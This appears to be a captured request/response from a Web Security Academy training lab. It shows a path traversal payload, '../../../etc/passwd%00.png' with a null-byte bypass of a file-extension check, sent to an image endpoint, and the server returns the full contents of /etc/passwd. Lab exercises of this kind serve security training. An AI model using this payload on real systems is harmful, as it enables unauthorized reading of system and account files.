 https://0a24000403dafd2b8224bfba00740005.web-security-academy.net
< > Send
1 GET /image?filename=../../../etc/passwd%00.png HTTP/1.1
2 Host: 0a24000403dafd2b8224bfba00740005.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=tKywLeOQrvVF4EPGs1nMyQHTvFnMXunt
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash